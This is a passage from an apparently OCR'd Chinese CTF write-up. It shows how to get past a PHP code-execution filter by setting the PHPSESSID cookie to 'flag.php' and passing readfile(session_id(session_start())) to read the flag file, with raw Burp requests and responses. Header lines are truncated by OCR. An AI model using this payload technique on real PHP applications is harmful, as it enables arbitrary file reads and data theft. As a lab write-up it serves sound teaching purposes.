 本题目虽然ban了hex关键字，导致hex2bin()被禁用，但是我们可以并不依赖于十六进制转ASCII的方式，因为
flag.php这些字符是PHPSESSID本身就支持的。 使用session之前需要通过session_start()告诉PHP使用session，
php默认是不主动使用session的。 session_id()可以获取到当前的session id。
因此我们手动设置名为PHPSESSID的cookie，并设置值为flag.php
Burp Suite Professional v1.6 - licensed to LarryLau
urp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://62019f42-f5f5-4c7f-bcd4-82c9e3ef6854.
Request
Raw Params Headers Hex
T /?exp=print_r(session_id(session_start()));
TP/1.1
st:
019f42-f5f5-4c7f-bcd4-82c9e3ef6854.node3.buuoj.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
:68.0) Gecko/20100101 Firefox/68.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,*
;q=0.8
cept-Language:
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
.2
cept-Encoding: gzip, deflate
nnection: keep-alive
okie:PHPSESSID=flag.php
grade-Insecure-Requests: 1
che-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 04 Feb 2020 12:20:08 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 31
Connection: keep-alive
X-Powered-By: PHP/5.6.40
flag□□□□□<br>flag.php
Burp Suite Professional v1.6 - licensed to LarryLau
urp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://62019f42-f5f5-4c7f-bcd4-82c9e3ef6854.node3.buuoj.cn
Request
Raw Params Headers Hex
T /?exp=readfile(session_id(session_start()));
TP/1.1
st:
019f42-f5f5-4c7f-bcd4-82c9e3ef6854.node3.buuoj.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
:68.0) Gecko/20100101 Firefox/68.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,*
;q=0.8
cept-Language:
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
.2
cept-Encoding: gzip, deflate
nnection: keep-alive
okie:PHPSESSID=flag.php
grade-Insecure-Requests: 1
che-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 04 Feb 2020 12:20:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 89
Connection: keep-alive
X-Powered-By: PHP/5.6.40
flag□□□□□<br><?php
$flag = "flag{dfa564a6-8fc7-4b97-97a0-ba8ee61efeaf}";
?>